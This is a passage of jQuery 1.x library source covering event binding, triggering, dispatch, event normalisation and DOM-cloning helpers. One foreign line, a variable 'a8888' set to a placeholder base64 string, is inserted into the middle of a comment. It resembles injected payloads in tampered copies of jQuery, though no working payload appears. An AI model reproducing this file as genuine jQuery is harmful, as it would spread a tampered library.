				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var a8888 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

				// ( types-object [, selector] )
				for ( type in types ) {
					this.off( type, selector, types[ type ] );
				}
				return this;
			}
			if ( selector === false || typeof selector === "function" ) {

				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if ( fn === false ) {
				fn = returnFalse;
			}
			return this.each( function() {
				jQuery.event.remove( this, types, fn, selector );
			} );
		},

		trigger: function( type, data ) {
			return this.each( function() {
				jQuery.event.trigger( type, data, this );
			} );
		},
		triggerHandler: function( type, data ) {
			var elem = this[ 0 ];
			if ( elem ) {
				return jQuery.event.trigger( type, data, elem, true );
			}
		}
	} );


	var rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
		rnoshimcache = new RegExp( "<(?:" + nodeNames + ")[\\s/>]", "i" ),
		rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,

		// Support: IE 10-11, Edge 10240+
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,

		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		safeFragment = createSafeFragment( document ),
		fragmentDiv = safeFragment.appendChild( document.createElement( "div" ) );

// Support: IE<8
// Manipulating tables requires a tbody
	function manipulationTarget( elem, content ) {
		return jQuery.nodeName( elem, "table" ) &&
		jQuery.nodeName( content.nodeType !== 11 ? content : content.firstChild, "tr" ) ?

		elem.getElementsByTagName( "tbody" )[ 0 ] ||
		elem.appendChild( elem.ownerDocument.createElement( "tbody" ) ) :
			elem;
	}

// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript( elem ) {
		elem.type = ( jQuery.find.attr( elem, "type" ) !== null ) + "/" + elem.type;
		return elem;
	}
	function restoreScript( elem ) {
		var match = rscriptTypeMasked.exec( elem.type );
		if ( match ) {
			elem.type = match[ 1 ];
		} else {
			elem.removeAttribute( "type" );
		}
		return elem;
	}

	function cloneCopyEvent( src, dest ) {
		if ( dest.nodeType !== 1 || !jQuery.hasData( src ) ) {
			return;
		}

		var type, i, l,
			oldData = jQuery._data( src ),
			curData = jQuery._data( dest, oldData ),
			events = oldData.events;

		if ( events ) {
			delete curData.handle;
			curData.events = {};

			for ( type in events ) {
				for ( i = 0, l = events[ type ].length; i < l; i++ ) {
					jQuery.event.add( dest, type, events[ type ][ i ] );
				}
			}
		}

		// make the cloned public data object a copy from the original
		if ( curData.data ) {
			curData.data = jQuery.extend( {}, curData.data );
		}
	}

	function fixCloneNodeIssues( src, dest ) {
		var nodeName, e, data;

		// We do not need to do anything for non-Elements
		if ( dest.nodeType !== 1 ) {
			return;
		}

		nodeName = dest.nodeName.toLowerCase();

		// IE6-8 copies events bound via attachEvent when using cloneNode.
		if ( !support.noCloneEvent && dest[ jQuery.expando ] ) {
			data = jQuery._data( dest );

			for ( e in data.events ) {
				jQuery.removeEvent( dest, e, data.handle );
			}

			// Event data gets referenced instead of copied if the expando gets copied too
			dest.removeAttribute( jQuery.expando );
		}

		// IE blanks contents when cloning scripts, and tries to evaluate newly-set text
		if ( nodeName === "script" && dest.text !== src.text ) {
			disableScript( dest ).text = src.text;
			restoreScript( dest );

			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

